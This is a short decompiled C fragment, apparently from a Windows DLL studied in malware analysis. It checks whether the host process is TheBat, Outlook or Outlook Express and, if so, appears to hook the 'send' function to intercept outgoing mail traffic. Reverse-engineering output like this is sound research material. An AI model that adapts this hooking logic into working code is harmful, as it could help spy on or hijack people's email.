 if ( a1 )
{
  sub_10001075(0, (int)&Buf1);
  Buf1 = (void *)sub_10001104((char *)Buf1);
  if ( Buf1 )
  {
    sub_1000102D(Buf1);
    v2 = strlen(aThebat_exe);
    if ( !memcmp(Buf1, aThebat_exe_0, v2)
      || (v3 = strlen(aOutlook_exe), !memcmp(Buf1, aOutlook_exe_0, v3))
      || (v4 = strlen(aMsimn_exe), !memcmp(Buf1, aMsimn_exe_0, v4)) )
    {
      sub_100013BD();
      sub_100012A3(ModuleName, aSend, (int)sub_1000113D, (int)&dword_10003484);
      sub_10001499();
    }
  }